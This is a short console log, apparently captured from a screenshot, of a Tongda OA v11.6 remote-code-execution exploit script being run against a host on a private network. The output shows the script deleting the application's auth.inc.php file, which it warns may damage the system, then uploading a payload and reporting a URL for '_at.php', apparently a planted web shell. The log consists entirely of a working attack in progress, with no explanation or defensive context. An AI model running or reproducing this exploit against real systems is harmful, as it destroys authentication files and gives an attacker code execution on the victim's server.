 (yolov8) D:\workspace\渗透工具\zyc工具\tools\TongdaRCE-master>python tongda-rce.py http://192.168.50.30/
[*] Checking target's OA version
[*] Target's OA version: v11.6
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://192.168.50.30//_at.php
(yolov8) D:\workspace\渗透工具\zyc工具\tools\TongdaRCE-master>